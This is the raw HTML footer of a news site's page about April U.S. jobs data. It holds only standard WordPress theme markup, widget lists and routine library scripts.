		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
											</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Subscribe to our Mailing List</div></div>
			<div class="widget-inner-wrap">

				
						<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="subscribe-form" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=1127', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
							<label class="screen-reader-text" for="email">Enter your Email address</label>
							<input class="subscribe-input required email" type="text" id="email" name="email" placeholder="Enter your Email address">
							<input type="hidden" value="1127" name="uri">
							<input type="hidden" name="loc" value="en_US">
							<input class="button subscribe-submit" type="submit" name="submit" value="Subscribe">
						</form>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asiantrade.tv/" target="_blank" rel="nofollow noopener">Asian Trade TV Network</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April&#038;url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April%20https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asiantrade.tv/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/&text=New%20Jobs%20Data%20Reveals%20253%2C000%20Additions%20to%20U.S.%20Economy%20in%20April" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asiantrade.tv/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="custom_html-24" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar6 -->
<div id='div-gpt-ad-1681207522478-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207522478-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-847">BUSINESS</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 7, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory." href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2022/02/sania-mirza-m-hafeez-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/sania-mirza-praises-mohammad-hafeez-after-the-lahore-qalandars-psl-victory/">Sania Mirza praises Mohammad Hafeez after the Lahore Qalandars&#8217; PSL victory.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 28, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">
							<span class="date meta-item tie-icon">October 19, 2024</span>							<h3>The Future of Display Technology: SMD Screens for Business</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/xi-jinping-visits-wuhan/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Xi Jinping visits Wuhan</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">
							<span class="date meta-item tie-icon">March 10, 2020</span>							<h3>Madonna cancel Concert in Paris</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/priyanka-chopra-playing-holi/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Priyanka Chopra playing Holi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">
							<span class="date meta-item tie-icon">March 11, 2020</span>							<h3>Kashmir the Band Release their Debut Album; Khwaab</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asiantrade.tv/coal-cargo-vessel-runs-aground-near-mubarak-village-karachi/">
							<span class="date meta-item tie-icon">March 12, 2020</span>							<h3>Coal cargo vessel runs aground near Mubarak village, karachi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asiantrade.tv/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asiantrade.tv/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://asiantrade.tv/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasiantrade.tv">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/new-jobs-data-reveals-253000-additions-to-u-s-economy-in-april/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asiantrade.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js"></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/velocity.js?ver=5.4.10" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/themes/Jannah-wp-theme/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asiantrade.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asiantrade.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30f114c3079c4e7e8638385520809e8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


